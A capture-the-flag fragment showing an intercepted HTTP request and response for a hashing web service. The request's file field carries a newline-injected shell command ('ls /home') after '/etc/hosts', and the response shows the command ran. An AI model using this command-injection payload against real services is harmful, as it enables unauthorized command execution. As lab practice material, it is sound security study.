 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.ctf.games:30043
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://challenge.ctf.games:30043/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: http://challenge.ctf.games:30043
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 file=%2Fetc%2Fhosts
16 ls+/home
Response
Pretty Raw Hex Render \n
26 <div class="card-body">
27 <h1 class="card-title">
<b>
Integrity
</b>
</h1>
28 <div style="margin: 0 auto; text-align:center;">
29 <img class="img-fluid" style="margin: 0 auto; text-align:center;" height=20
30 </div>
31 <hr>
32
33 <p class="card-text">
Integrity means that data is protected from unauthorized changes to ensure
</p>
34
35 <p class="card-text">
With this service, you can verify the SHA256 hash of any file you would lik
</p>
36
37 <hr>
38
39 <div class="alert alert-success" role="alert">
<b>
Calculating SHA256 hash for /etc/hosts
40 ls /home...
</div>
41
42
43 <pre>
44 user
45
46 </pre>
47